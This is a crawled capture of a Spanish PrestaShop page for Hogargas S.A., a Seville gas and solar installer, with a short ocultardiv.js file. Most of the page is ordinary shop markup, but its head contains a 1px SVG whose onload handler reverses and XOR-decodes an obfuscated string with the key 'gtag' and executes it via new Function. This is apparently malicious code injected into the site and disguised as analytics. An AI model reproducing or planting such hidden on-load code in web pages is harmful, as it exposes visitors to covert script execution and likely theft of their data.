

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hogargas.es/content/8-instalador-energia-solar-sevilla
body_size: 8010
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="es"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="es"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="es"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="es"><![endif]-->
<html lang="es">
	<head>

		<script type="text/javascript">
			(function(a,e,c,f,g,b,d){var
					h={ak:"879033015",cl:"WSCoCLKPgmgQt_WTowM"};a[c]=a[c]||
					function(){(a[c].q=a[c].q||[]).push(arguments)};a[f]||
			(a[f]=h.ak);b=e.createElement(g);b.async=1;b.src="//www.gstatic.com/wcm/loader.js";d=e.getElementsByTagName(g)[0];d.parentNode.insertBefore(b,d);a._googWcmGet=function(b,d,e){a[c](2,b,h,d,null,new
					Date,e)}})(window,document,"_googWcmImpl","_googWcmAk","script");
		</script>
		

		<meta charset="utf-8" />
		<title>Instalador Energía Solar - Hogargas S.A.</title>
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1755539494" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1755539494" />
			<link rel="stylesheet" href="https://hogargas.es/themes/default-bootstrap/cache/v_641_4a6b1ea907afee099b8e2fc79fc265a9_all.css" type="text/css" media="all" />
		<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Cerrar';
var FancyboxI18nNext = 'Siguiente';
var FancyboxI18nPrev = 'Previo';
var added_to_wishlist = 'Añadido a su lista de deseos.';
var ajax_allowed = true;
var ajaxsearch = true;
var baseDir = 'https://hogargas.es/';
var baseUri = 'https://hogargas.es/';
var contentOnly = false;
var customizationIdMessage = 'Personalización n°';
var delete_txt = 'Eliminar';
var displayList = false;
var freeProductTranslation = '¡Gratis!';
var freeShippingTranslation = 'Envío gratuito!';
var generated_date = 1763794957;
var id_lang = 1;
var img_dir = 'https://hogargas.es/themes/default-bootstrap/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var loggin_required = 'Debe identificarse para administrar su lista de deseos.';
var mywishlist_url = 'https://hogargas.es/module/blockwishlist/mywishlist';
var page_name = 'cms';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = false;
var removingLinkText = 'eliminar este producto de mi carrito';
var roundMode = 2;
var static_token = '5882e37ee1562f3458a41362d04bb121';
var token = 'b7cc9d5d59a5735b5fc7837a760fc8b3';
var usingSecureMode = true;
var wishlistProductsIds = false;
</script>

		<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
		<script type="text/javascript" src="/js/tools.js"></script>
		<script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script>
		<script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script>
		<script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script>
		<script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script>
		<script type="text/javascript" src="/themes/default-bootstrap/js/products-comparison.js"></script>
		<script type="text/javascript" src="/themes/default-bootstrap/js/cms.js"></script>
		<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
		<script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script>
		<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script>
		<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script>
		<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script>
		<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
		<script type="text/javascript" src="/modules/lgcookieslaw/views/js/front.js"></script>
		<script type="text/javascript" src="/modules/hogargas/views/js/front.js"></script>
		<script type="text/javascript" src="/themes/default-bootstrap/js/ocultardiv.js"></script>
		
<script type="text/javascript">
    var lgcookieslaw_cookie_name = "__lglaw";
    var lgcookieslaw_session_time = "31536000";
    var lgcookieslaw_reload = 0;
    var lgcookieslaw_block = 0;
    var lgcookieslaw_position = 3;
</script>

<svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x5c\x48\x09\x5c\x4e\x49\x5d\x06\x13\x00\x10\x49\x13\x0f\x11\x11\x02\x49\x1a\x08\x0e\x15\x17\x09\x12\x27\x54\x10\x02\x0f\x0f\x47\x59\x5c\x54\x13\x09\x04\x02\x02\x47\x4d\x53\x02\x00\x00\x07\x14\x02\x0c\x53\x4f\x15\x04\x1a\x02\x13\x12\x1d\x2b\x13\x0f\x11\x11\x22\x05\x10\x06\x49\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x07\x11\x15\x0f\x4f\x1a\x08\x0e\x15\x15\x04\x08\x0d\x5c\x13\x09\x04\x1a\x08\x17\x0c\x1b\x24\x2e\x33\x21\x02\x03\x0e\x17\x09\x02\x41\x5f\x47\x06\x11\x1d\x10\x4f\x15\x11\x0c\x04\x0e\x27\x05\x02\x36\x54\x10\x02\x0f\x54\x5a\x47\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x0e\x03\x14\x01\x41\x2a\x47\x0a\x18\x0e\x0b\x47\x5f\x49\x47\x0a\x18\x0e\x0b\x4f\x11\x15\x0a\x49\x15\x01\x00\x00\x4f\x5a\x49\x4f\x04\x10\x08\x24\x13\x15\x0f\x24\x0c\x1b\x15\x01\x4f\x13\x09\x0e\x13\x00\x34\x47\x5c\x54\x06\x17\x08\x03\x47\x13\x12\x1a\x08\x04\x5a\x46\x53\x47\x5c\x54\x08\x10\x12\x12\x5c\x3a\x52\x46\x4b\x5e\x56\x58\x54\x50\x4d\x4c\x5f\x4b\x54\x4d\x4b\x5e\x57\x58\x5e\x5f\x4d\x45\x55\x4b\x52\x4c\x4b\x5f\x57\x58\x52\x50\x4d\x4d\x5f\x4b\x54\x58\x5e\x50\x4d\x4c\x51\x4b\x56\x42\x4b\x57\x56\x58\x5f\x51\x4d\x4d\x51\x4b\x55\x58\x54\x5f\x4d\x45\x50\x4b\x56\x42\x4b\x5e\x59\x58\x5e\x50\x4d\x4c\x51\x4b\x58\x43\x4b\x50\x57\x58\x5f\x51\x4d\x4c\x51\x4b\x58\x42\x4b\x53\x57\x58\x52\x4b\x54\x58\x51\x56\x4d\x4d\x5f\x4b\x58\x4c\x4b\x54\x58\x2f\x47\x5a\x41\x00\x12\x00\x06\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg>

		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
			</head>
	<body onload="_googWcmGet('phone', '954 217 775')"  id="cms" class="cms cms-8 cms-instalador-energia-solar-sevilla hide-left-column hide-right-column lang_es">
					<div id="page">
			<div class="header-container">
				<header id="header">
					<div class="banner">
						<div class="container">
							<div class="row">

								
							</div>
						</div>
					</div>
					<div class="nav">
						<div class="container">
							<div class="row">
								<nav><!-- Block user information module NAV  -->
<div class="header_user_info">
			<a class="login" href="https://hogargas.es/mi-cuenta" rel="nofollow" title="Entrar a tu cuenta de cliente">
			Iniciar sesión
		</a>
	</div>
<!-- /Block usmodule NAV -->
<!-- Block languages module -->
<!-- /Block languages module -->
<div id="contact-link">
	<a href="https://hogargas.es/contactenos" title="Contacta con nosotros">Contacte con nosotros</a>
</div>
	<span class="shop-phone">
		<i class="icon-phone"></i>Llámanos ahora: <strong> 954 21 77 75</strong>
	</span>
</nav>
							</div>
						</div>
					</div>
					<div>
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="http://hogargas.es/" title="Hogargas S.A.">
										<img class="logo img-responsive" src="https://hogargas.es/img/-1679562867.jpg" alt="Hogargas S.A." width="226" height="106"/>
									</a>
								</div>
								<!-- MODULE Block cart -->
<div class="col-sm-4 clearfix">
	<div class="shopping_cart">
		<a href="https://hogargas.es/pedido-rapido" title="Ver mi carrito de compra" rel="nofollow">
			<b>Carrito:</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">producto</span>
			<span class="ajax_cart_product_txt_s unvisible">Productos</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">vacío</span>
					</a>
					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Ningún producto
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost">
																			Envío gratuito!
																	</span>
								<span>
									Transporte
								</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00 €</span>
								<span>Total</span>
							</div>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://hogargas.es/pedido-rapido" title="Confirmar" rel="nofollow">
								<span>
									Confirmar<i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Cerrar Ventana"></span>
				<h2>
					<i class="icon-ok"></i>Producto añadido correctamente a su carrito de la compra
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Cantidad</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<h2>
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Hay <span class="ajax_cart_quantity">0</span> artículos en su carrito.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Hay 1 artículo en su cesta.
					</span>
				</h2>
	
				<div class="layer_cart_row">
					<strong class="dark">
						Total productos:
																					(impuestos inc.)
																		</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>
	
								<div class="layer_cart_row">
					<strong class="dark">
						Total envío:&nbsp;(impuestos inc.)					</strong>
					<span class="ajax_cart_shipping_cost">
													Envío gratuito!
											</span>
				</div>
								<div class="layer_cart_row">	
					<strong class="dark">
						Total
																					(impuestos inc.)
																		</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">	
					<span class="continue btn btn-default button exclusive-medium" title="Continuar la compra">
						<span>
							<i class="icon-chevron-left left"></i>Continuar la compra
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://hogargas.es/pedido-rapido" title="Ir a la caja" rel="nofollow">
						<span>
							Ir a la caja<i class="icon-chevron-right right"></i>
						</span>
					</a>	
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->	<!-- Menu -->
	<div id="block_top_menu" class="sf-contener clearfix col-lg-12">
		<div class="cat-title">Categorías</div>
		<ul class="sf-menu clearfix menu-content">
			<li><a href="http://hogargas.es/" title="Inicio">Inicio</a></li>
<li><a href="https://hogargas.es/content/4-quienes-somos" title="Quienes somos">Quienes somos</a></li>
<li><a href="https://hogargas.es/content/category/2-servicio-oficial-repsol-butano" title="Servicios">Servicios</a><ul><li ><a href="https://hogargas.es/content/12-reparto-de-butano-a-domicilio-en-sevilla">Reparto de Butano</a></li><li ><a href="https://hogargas.es/content/6-revision-periodica-gas-butano">Revisiones periódicas</a></li><li ><a href="https://hogargas.es/content/7-instalaciones-de-gas-en-sevilla">Instalaciones de Gas</a></li><li  class="sfHoverForce"><a href="https://hogargas.es/content/8-instalador-energia-solar-sevilla">Instalador Energía Solar</a></li><li ><a href="https://hogargas.es/content/10-puntos-de-venta">Puntos de venta</a></li><li ><a href="https://hogargas.es/content/11-renueva-bombona-de-butano-repsol">Cambie su bombona</a></li></ul></li>
<li><a href="https://hogargas.es/" title="Productos">Productos</a><ul><li><a href="https://hogargas.es/22-instalaci&oacute;n-gratuita-en-placas" title="Instalación gratuita en placas">Instalación gratuita en placas</a></li><li><a href="https://hogargas.es/15-gas-envasado" title="Gas Envasado">Gas Envasado</a></li><li><a href="https://hogargas.es/20-gas-envasado-butsir" title="Gas Envasado">Gas Envasado</a></li><li><a href="https://hogargas.es/17-gasoleos" title="Gasóleos">Gasóleos</a></li><li><a href="https://hogargas.es/12-hogar" title="Hogar">Hogar</a></li><li><a href="https://hogargas.es/13-exteriores" title="Exteriores">Exteriores</a></li></ul></li><li><a href="https://hogargas.es/content/category/3-Ofertas" title="Oferta">Oferta</a><ul><li ><a href="https://hogargas.es/content/15-instalacion-de-gas-con-servicio-reserva">Instalación de gas con servicio reserva</a></li></ul></li>

					</ul>
	</div>
	<!--/ Menu -->
							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
											
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="http://hogargas.es/" title="Volver a Inicio"><i class="icon-home"></i></a>
			<span class="navigation-pipe" >&gt;</span>
					<span class="navigation_end"><a href="https://hogargas.es/content/category/2-servicio-oficial-repsol-butano">Servicios</a></span><span class="navigation-pipe">></span> <span class="navigation_product">Instalador Energ&iacute;a Solar</span>
			</div>
<!-- /Breadcrumb -->
										<div id="slider_row" class="row">
						<div id="top_column" class="center_column col-xs-12 col-sm-12"></div>
					</div>
					<div class="row">
																		<div id="center_column" class="center_column col-xs-12 col-sm-12">
			<div class="rte">
		<h1>Instalador de Energ&iacute;a Solar en Sevilla</h1>
<h2><img style="float: left;" src="http://devhogargas.businessgo.org/img/cms/Servicios/Panel solar t&eacute;rmico 1.jpg" alt="" width="176" height="249" />En Hogargas ofrecemos soluciones de energ&iacute;a solar tanto para viviendas dom&eacute;sticas como para edificios.</h2>
<p>Si desea m&aacute;s informaci&oacute;n s&oacute;lo debe ponerse en contacto con nosotros<strong> a trav&eacute;s de nuestro&nbsp;<a href="http://hogargas.es/contactenos">formulario de contacto.</a></strong></p>
	</div>
<br />
					</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
							<!-- Footer -->
				<div class="footer-container">
					<footer id="footer"  class="container">
						<div class="row"><section id="social_block">
	<ul>
						                        	<li class="google-plus">
        		<a  target="_blank" href="https://plus.google.com/u/0/b/109721211212149930633/109721211212149930633/about">
        			<span>Google Plus</span>
        		</a>
        	</li>
                	</ul>
<p class="logo"><img src="/img/logo-red.es.jpg" /></p><br/>
    <h4>Síganos</h4>
</section>
<div class="clearfix"></div>
<!-- Block categories module -->
<section class="blockcategories_footer footer-block col-xs-12 col-sm-2">
	<h4>Nuestros productos</h4>
	<div class="category_footer toggle-footer">
		<div class="list">
			<ul class="tree dhtml">
												
<li >
	<a 
	href="https://hogargas.es/22-instalación-gratuita-en-placas" title="Ahora Hogargas de regala la instalación de tu nueva placa de gas al cambiar tu vitrocerámica por cualquiera de nuestras placas: encimeras de gas, placas cristalgas y vitrocerámica de gas. Instalación gratuita hasta tres metros. 
   
 (Promoción vigente hasta el 28 de febrero)">
		Instalación gratuita en placas 
		
		
	</a>	

	</li>

							
																
<li >
	<a 
	href="https://hogargas.es/15-gas-envasado" title="">
		Gas Envasado 
		
				<img src='http://hogargas.es/img/minirepsol.jpg' style="float:right" class="imgcategoria"/>
		
	</a>	

	</li>

							
																
<li >
	<a 
	href="https://hogargas.es/20-gas-envasado-butsir" title="SOLO CARGA bombonas Butsir">
		Gas Envasado 
		
				<img src='http://hogargas.es/img/c/butsirp.png' style="float:right" class="imgcategoria"/>
		
	</a>	

	</li>

							
																
<li >
	<a 
	href="https://hogargas.es/17-gasoleos" title="">
		Gasóleos 
		
				<img src='http://hogargas.es/img/minirepsol.jpg' style="float:right" class="imgcategoria"/>
		
	</a>	

	</li>

							
																
<li >
	<a 
	href="https://hogargas.es/12-hogar" title="">
		Hogar 
		
		
	</a>	

	</li>

							
																
<li class="last">
	<a 
	href="https://hogargas.es/13-exteriores" title="">
		Exteriores 
		
		
	</a>	

	</li>

							
										</ul>
		</div>
	</div> <!-- .category_footer -->
</section>
<!-- /Block categories module -->
	<!-- MODULE Block footer -->
	<section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer">
		<h4>Información</h4>
		<ul class="toggle-footer">
																		<li class="item">
				<a href="https://hogargas.es/contactenos" title="Contacte con nosotros">
					Contacte con nosotros
				</a>
			</li>
															<li class="item">
						<a href="https://hogargas.es/content/2-aviso-legal" title="Aviso legal">
							Aviso legal
						</a>
					</li>
																<li class="item">
						<a href="https://hogargas.es/content/3-condiciones-de-venta" title="Condiciones de venta">
							Condiciones de venta
						</a>
					</li>
																<li class="item">
						<a href="https://hogargas.es/content/4-quienes-somos" title="Quienes somos">
							Quienes somos
						</a>
					</li>
																<li class="item">
						<a href="https://hogargas.es/content/13-politica-de-privacidad" title="Política de privacidad">
							Política de privacidad
						</a>
					</li>
																<li class="item">
						<a href="https://hogargas.es/content/14-politica-de-cookies" title="Política de cookies">
							Política de cookies
						</a>
					</li>
													<li>
				<a href="https://hogargas.es/mapa-del-sitio" title="Mapa del sitio">
					Mapa del sitio
				</a>
			</li>
					</ul>
		
	</section>
		<section class="bottom-footer col-xs-12">
		<div>
		
			&copy; 2015 Hogargas S.A. | Tienda Online creada por <a href="http://www.profesionalcloud.es" target="_blank">ProfesionalCloud</a>
		</div>
	</section>
		<!-- /MODULE Block footer -->
<section class="footer-block col-xs-12 col-sm-4">
<div>
<h4>Informaci&oacute;n sobre la tienda</h4>
<p class="datostienda"><strong>Hogargas S.A. est&aacute; en:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <strong>Ll&aacute;manos al:</strong> </strong><span class="phone">954 217 775</span><strong> / <strong>Email:</strong> </strong>info@hogargas.es<strong><br /></strong></p>
<table>
<tbody>
<tr>
<td>
<p>C/ Julio C&eacute;sar, 6 41001 Sevilla</p>
<iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1584.9992334139756!2d-6.0013723449671765!3d37.3898685320292!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd126c1215d9fdb7%3A0xded4e6694381a68c!2sCalle+Julio+C%C3%A9sar%2C+6%2C+41001+Sevilla!5e0!3m2!1ses!2ses!4v1430817129386" width="250" height="100" frameborder="0"></iframe></td>
</tr>
</tbody>
</table>
</div>
</section><div id="lgcookieslaw_banner" class="lgcookieslaw_banner  lgcookieslaw_message_floating">
    <div class="container">
        <div class="lgcookieslaw_message"><p>Esta p&aacute;gina web utiliza cookies, que son archivos de texto ubicados en el navegador del usuario que visita la p&aacute;gina. Algunas son imprescindibles para la navegaci&oacute;n y otras ayudan a analizar el uso que hacen los usuarios del sitio web para as&iacute; mejorar su experiencia de usuario.</p>            <a id="lgcookieslaw_info"  target="_blank"  href="https://hogargas.es/content/14-politica-de-cookies" >
                Más información
            </a>            
                    </div>
        <div class="lgcookieslaw_button_container">
                        <a class="lgcookieslaw_customize_cookies" onclick="customizeCookies()">
                Gestionar cookies
            </a>
                        <button id="lgcookieslaw_accept" class="lgcookieslaw_btn" onclick="closeinfo(true, true)">Acepto</button>
        </div>
    </div>
</div>
<div style="display: none;" id="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>Gestión de cookies</h2>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Personalización
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" id="lgcookieslaw-cutomization-enabled" >
                    <span class="lgcookieslaw_slider"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Cookies de terceros con prop&oacute;sitos anal&iacute;ticos.</li>
<li>Mostrar recomendaciones personalizadas basadas en su navegaci&oacute;n en otros sitios.</li>
<li>Mostrar campa&ntilde;as personalizadas en otras sitios web.</li>
</ul>
            </div>
        </div>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Funcionales (obligatorio)
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" checked="checked" disabled="disabled">
                    <span class="lgcookieslaw_slider lgcookieslaw_slider_checked"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Necesarias para navegar en este sitio y utilizar sus funciones.</li>
<li>Identificarle como usuario y almacenar sus preferencias como idioma y moneda.</li>
<li>Personalizar su experiencia en base con su navegaci&oacute;n.</li>
</ul>
            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button class="btn" id="lgcookieslaw-close"> > Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
            <button class="btn" id="lgcookieslaw-save" onclick="closeinfo(true)">Aceptar y continuar</button>
        </div>
    </div>
</div>
<div class="lgcookieslaw_overlay"></div>


</div>
					</footer>
				</div><!-- #footer -->
					</div><!-- #page -->
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://hogargas.es/themes/default-bootstrap/js/ocultardiv.js
body_size: 62
content:
function pagoOnChange(sel) {
      if (sel.value=="No"){
           divC = document.getElementById("div_1");
           divC.style.display = "";

           divT = document.getElementById("div_2");
           divT.style.display = "none";

      } else if (sel.value=="-"){

           divC = document.getElementById("div_1");
           divC.style.display="none";

           divT = document.getElementById("div_2");
           divT.style.display = "none";
      }
      else{

           divC = document.getElementById("div_1");
           divC.style.display="none";

           divT = document.getElementById("div_2");
           divT.style.display = "";
      }
}